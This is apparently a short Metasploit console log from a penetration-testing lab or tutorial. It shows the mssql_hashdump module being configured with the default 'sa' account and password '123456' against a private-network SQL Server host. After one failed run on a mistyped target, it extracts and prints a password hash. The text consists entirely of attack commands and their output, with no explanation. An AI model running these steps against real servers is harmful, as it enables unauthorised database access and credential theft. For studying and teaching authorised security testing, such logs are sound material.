 msf auxiliary(scanner/mssql/mssql_hashdump) > show options
Module options (auxiliary/scanner/mssql/mssql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOSTS 192.168.115 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(scanner/mssql/mssql_hashdump) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf auxiliary(scanner/mssql/mssql_hashdump) > set RHOSTS 192.168.1.115
RHOSTS => 192.168.1.115
msf auxiliary(scanner/mssql/mssql_hashdump) > exploit
[*] 192.168.1.115:1433 - Instance Name: nil
[+] 192.168.1.115:1433 - Saving mssql05 = sa:01004086ceb628aa51dd7e821560d52c6a6b5dc187421c6e8057
[*] 192.168.1.115:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mssql/mssql_hashdump) >